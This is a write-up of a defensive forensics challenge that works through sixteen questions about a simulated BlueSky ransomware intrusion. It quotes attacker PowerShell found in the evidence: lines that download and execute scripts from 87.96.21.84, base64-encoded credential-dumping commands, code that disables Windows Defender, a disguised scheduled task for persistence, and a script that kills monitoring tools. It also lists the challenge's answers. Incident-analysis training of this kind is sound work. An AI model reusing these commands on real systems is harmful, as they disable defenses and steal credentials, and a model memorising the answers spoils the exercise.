- “A high-profile corporation that manages critical data and services across diverse industries has reported a significant security incident. Recently, their network has been impacted by a suspected ransomware attack. Key files have been encrypted, causing disruptions and raising concerns about potential data compromise. Early signs point to the involvement of a sophisticated threat actor. Your task is to analyze the evidence provided to uncover the attacker’s methods, assess the extent of the breach, and aid in containing the threat to restore the network’s integrity.”
Question 1
- “Knowing the source IP of the attack allows security teams to respond to potential threats quickly. Can you identify the source IP responsible for potential port scanning activity?”

- After analysing the conversations, there are multiple packets from ip
87.96.21.84sent to various different non-standard ports on87.96.21.81, where all of them only have 1-2 packets sent over. This is a sign of port-scanning.
Answer: 87.96.21.84
Question 2
- “During the investigation, it’s essential to determine the account targeted by the attacker. Can you identify the targeted account username?”
- After finding the port to the SQL server, the attacker made a TDS login request for user
saor System Administrator.

Answer: sa.
Question 3
- “We need to determine if the attacker succeeded in gaining access. Can you provide the correct password discovered by the attacker?”

- Looking at the request again, the password was
cyb3rd3f3nd3r$.
Answer: cyb3rd3f3nd3r
Question 4
- “Attackers often change some settings to facilitate lateral movement within a network. What setting did the attacker enable to control the target host further and execute further commands?”
- After logging in, the attacker made a peculiar SQL Batch request.

EXEC sp_configure 'show advanced options', 1; RECONFIGURE; EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
- “
xp_cmdshellis an extended stored procedure in Microsoft SQL Server that allows users to execute Windows shell commands from the SQL Server environment. While it is a powerful feature designed for administrative tasks, it can also be abused by attackers to gain initial access, escalate privileges, and move laterally within a network. The Windows process spawned byxp_cmdshellhas the same security rights as the SQL Server service account.” – InsiderSecurity
Answer: xp_cmdshell
Question 5
- “Process injection is often used by attackers to escalate privileges within a system. What process did the attacker inject the C2 into to gain administrative privileges?”
- At around the time of the attack, we can see activities from
MSFConsole, invoked bywinlogon.exe
HostName=MSFConsole
HostVersion=0.1
HostId=1693e66c-ce22-41d0-8356-4245271c31e8
HostApplication=winlogon.exe- Now,
MSFConsoleis a part of the Metasploit suite – a pentesting framework, which should almost never be invoked bywinlogon.exe
Answer: winlogon.exe
Question 6
- “Following privilege escalation, the attacker attempted to download a file. Can you identify the URL of this file downloaded?”
- By filtering out HTTP traffic, we can see multiple Powershell scripts being installed by the attacker.

- The first downloaded script after the C2 injection is
checking.ps1.
Answer: http://87.96.21.84/checking.ps1
Question 7
- “Understanding which group Security Identifier (SID) the malicious script checks to verify the current user’s privileges can provide insights into the attacker’s intentions. Can you provide the specific Group SID that is being checked?”
- Analyzing the script itself, we see this right on the first line:
$priv = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544")This scrript is checking if the current group is
S-1-5-32-544According to Microsoft :
RID Identifier DOMAIN_ALIAS_RID_ADMINS
Value: 0x00000220
String value: S-1-5-32-544A local group used for administration of the domain. This is the SID for the system administrator.
Answer: S-1-5-32-544
Question 8
- “Windows Defender plays a critical role in defending against cyber threats. If an attacker disables it, the system becomes more vulnerable to further attacks. What are the registry keys used by the attacker to disable Windows Defender functionalities? Provide them in the same order found.Windows Defender plays a critical role in defending against cyber threats. If an attacker disables it, the system becomes more vulnerable to further attacks. What are the registry keys used by the attacker to disable Windows Defender functionalities? Provide them in the same order found.”
- We can see this function in the script.
Function Disable-WindowsDefender {
if ($osver -eq "10") {
Set-MpPreference -DisableRealtimeMonitoring $true -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\ProgramData\Oracle\Java" -ErrorAction SilentlyContinue
Set-MpPreference -ExclusionPath "C:\Windows" -ErrorAction SilentlyContinue
$defenderRegistryPath = "HKLM:\SOFTWARE\Microsoft\Windows Defender"
$defenderRegistryKeys = @(
"DisableAntiSpyware",
"DisableRoutinelyTakingAction",
"DisableRealtimeMonitoring",
"SubmitSamplesConsent",
"SpynetReporting"
)
if (-not (Test-Path $defenderRegistryPath)) {
New-Item -Path $defenderRegistryPath -Force | Out-Null
}
foreach ($key in $defenderRegistryKeys) {
Set-ItemProperty -Path $defenderRegistryPath -Name $key -Value 1 -ErrorAction SilentlyContinue
}
Get-Service WinDefend | Stop-Service -Force -ErrorAction SilentlyContinue
Set-Service WinDefend -StartupType Disabled -ErrorAction SilentlyContinue
}
}- This functions disable Windows Defenders using the following Registry Keys:
DisableAntiSpyware.DisableRoutinelyTakingAction.DisableRealtimeMonitoring.SubmitSamplesConsent.SpynetReporting.
Answer: DisableAntiSpyware,DisableRoutinelyTakingAction,DisableRealtime...
Question 9
- “Can you determine the URL of the second file downloaded by the attacker?”

- Looking at the HTTP Requests again, the attacker downloaded
del.ps1from the same IP address.
Answer http://87.96.21.84/del.ps1
Question 10
- “Identifying malicious tasks and understanding how they were used for persistence helps in fortifying defenses against future attacks. What’s the full name of the task created by the attacker to maintain persistence?”
- Looking at the script again, at this peculiar function.
Function CleanerEtc {
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}- This script used
schtasks.exeto make a periodic task namedLPupdateto make it looks legitimate. But under the hood, it secretly executesdel.ps1every hour.
Answer: \Microsoft\Windows\MUI\LPupdate
Question 11
- “Based on your analysis of the second malicious file, What is the MITRE ID of the main tactic the second file tries to accomplish?”
Get-WmiObject _FilterToConsumerBinding -Namespace root\subscription | Remove-WmiObject
$list = "taskmgr", "perfmon", "SystemExplorer", "taskman", "ProcessHacker", "procexp64", "procexp", "Procmon", "Daphne"
foreach($task in $list)
{
try {
stop-process -name $task -Force
}
catch {}
}
stop-process $pid -Force- This script force stops multiple processes like
taskmgrorperfmonwhich are system monitoring services. Potentially bypassing security. - This lies under
TA0005– Defense Evasion.
- “Defense Evasion consists of techniques that adversaries use to avoid detection throughout their compromise. Techniques used for defense evasion include uninstalling/disabling security software or obfuscating/encrypting data and scripts. Adversaries also leverage and abuse trusted processes to hide and masquerade their malware. Other tactics’ techniques are cross-listed here when those techniques include the added benefit of subverting defenses.” – MITRE ATT&CK
Answer: TA0005
Question 12
- “What’s the invoked PowerShell script used by the attacker for dumping credentials?”
- Looking at the HTTP requests again, the attacker downloaded
Invoke-PowerDump.ps1.

- A quick look of this files shows this note.
# Pulled from darkoperator's Posh-SecMod:
# https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
<#
.SYNOPSIS
Dumps hashes from the local system. Note: administrative privileges required.
.DESCRIPTION
Generate a command for dumping hashes from a Windows System PowerShell.exe -command
Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
and execute a hashdump by reading the hashes from the registry.
.EXAMPLE
$enc = Get-PostHashdumpScript
C:\PS>powershell.exe -command $enc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
Executes the compressed command generated by the function and dumps the windows hashes from the registry.
.NOTES
PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
Privilage Escalation from http://blogs.technet.com/b/heyscriptingguy/archive/2012/07/05/use-powershell-to-duplicate-process-tokens-via-p-invoke.aspx
#>
$sign = @"
using System;
using System.Runtime.InteropServices;
public static class priv
{
[DllImport("shell32.dll")]
public static extern bool IsUserAnAdmin();
}- Which confirms it’s purpose – Dumping secrets.
Answer: Invoke-PowerDump.ps1
Question 13
- “Understanding which credentials have been compromised is essential for assessing the extent of the data breach. What’s the name of the saved text file containing the dumped credentials?”
- Before downloading
Invoke-PowerDump.ps1, the attacker also downloadedichigo.ps1

- A quick look inside the script shows that it downloads and invokes
Invoke-PowerDump.ps1.
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2tlLVBvd2VyRHVtcC5wczEnKSB8IEludm9rZS1FeHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))It then executes encoded commands, which decodes to:
(New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1') | Invoke-Expression.Invoke-PowerDump | Out-File -FilePath "C:\ProgramData\hashes.txt".
This script executes
Invoke-PowerDump.ps1and save the output tohashes.txt
Answer: hashes.txt
Question 14
- “Knowing the hosts targeted during the attacker’s reconnaissance phase, the security team can prioritize their remediation efforts on these specific hosts. What’s the name of the text file containing the discovered hosts?”
- Looking at
ichigo.ps1again.
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Content -ErrorAction Stop- It also makes a web requests to
http://87.96.21.84/extracted_hosts.txt. - A quick look at the HTTP requests also shows the list of targetted hosts.

Answer: extracted_hosts.txt
Question 15
- “After hash dumping, the attacker attempted to deploy ransomware on the compromised host, spreading it to the rest of the network through previous lateral movement activities using SMB. You’re provided with the ransomware sample for further analysis. By performing behavioral analysis, what’s the name of the ransom note file?”
After dumping the credentials, the attacker made another HTTP requests to download
javaw.exe
Uploading this executable onto VirusTotal tells us that it dropped some ransom note.

Answer: # DECRYPT FILES BLUESKY #
Question 16
- “In some cases, decryption tools are available for specific ransomware families. Identifying the family name can lead to a potential decryption solution. What’s the name of this ransomware family?”
- Looking at the analysis again, the most common threat lable is
ransomware.bluesky
Note
You can get the analysis results here .
Answer: BlueSky.